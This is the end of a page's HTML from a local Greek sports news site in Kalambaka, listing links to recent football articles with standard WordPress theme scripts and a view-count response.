            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%cf%80%ce%b1%ce%bb%ce%b1%ce%b9%ce%bf%ce%bc%ce%bf%ce%bd%ce%ac%cf%83%cf%84%ce%b7%cf%81%ce%bf-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf/" rel="bookmark" title="Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Καστράκι-Παλαιομονάστηρο: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:01:44+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450901-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-14%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 14ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:52:35+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1217-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%ce%ad%cf%81%ce%b1%cf%83%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%bd%ce%af%ce%ba%ce%b7-4-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-%ce%b6%ce%ac%cf%81%ce%ba/" rel="bookmark" title="Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο">Τα Μετέωρα πέρασαν με νίκη 4-0 από το Ζάρκο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T19:20:27+00:00" >10/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-9%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%cf%89%ce%bd/" rel="bookmark" class="td-image-wrap" title="Super League: οι διαιτητές της 9ης αγωνιστικής των πλέι-οφ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/05/aek-pao-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/05/aek-pao-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/05/aek-pao-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League: οι διαιτητές της 9ης αγωνιστικής των πλέι-οφ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-9%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%cf%89%ce%bd/" rel="bookmark" title="Super League: οι διαιτητές της 9ης αγωνιστικής των πλέι-οφ">Super League: οι διαιτητές της 9ης αγωνιστικής των πλέι-οφ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-11T22:15:33+00:00" >11/05/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%84%ce%b7%ce%bd-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9-%ce%bf%cf%86-%ce%ba%ce%b1/" rel="bookmark" class="td-image-wrap" title="Super League: την Δευτέρα η κλήρωση των πλέι-οφ και πλέι-άουτ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/playoffssuperleague-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/playoffssuperleague-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/03/playoffssuperleague-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League: την Δευτέρα η κλήρωση των πλέι-οφ και πλέι-άουτ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%84%ce%b7%ce%bd-%ce%b4%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b1-%ce%b7-%ce%ba%ce%bb%ce%ae%cf%81%cf%89%cf%83%ce%b7-%cf%84%cf%89%ce%bd-%cf%80%ce%bb%ce%ad%ce%b9-%ce%bf%cf%86-%ce%ba%ce%b1/" rel="bookmark" title="Super League: την Δευτέρα η κλήρωση των πλέι-οφ και πλέι-άουτ">Super League: την Δευτέρα η κλήρωση των πλέι-οφ και πλέι-άουτ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-09T16:47:11+00:00" >09/03/2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6965ea4ddc626
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15691]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"15691":18}